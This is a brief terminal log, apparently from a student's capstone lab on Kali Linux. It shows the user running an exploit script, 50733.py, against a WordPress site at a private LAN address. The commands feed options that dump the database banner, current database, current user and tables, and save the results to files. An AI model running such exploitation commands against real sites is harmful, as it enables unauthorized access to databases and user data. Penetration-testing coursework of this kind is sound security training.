 (raghad㉿raghad)-[~/Desktop/capston]
$ echo "--current-db" |python 50733.py -T 192.168.1.47 -U /wordpress/ -P 80 > banner
(raghad㉿raghad)-[~/Desktop/capston]
$ echo "-b" |python 50733.py -T 192.168.1.47 -U /wordpress/ -P 80 > banner
(raghad㉿raghad)-[~/Desktop/capston]
$ echo "--current-db" |python 50733.py -T 192.168.1.47 -U /wordpress/ -P 80 > currentDB
(raghad㉿raghad)-[~/Desktop/capston]
$ echo "--current-user" |python 50733.py -T 192.168.1.47 -U /wordpress/ -P 80 > currentUser
(raghad㉿raghad)-[~/Desktop/capston]
$ echo "--tables" |python 50733.py -T 192.168.1.47 -U /wordpress/ -P 80 > Tables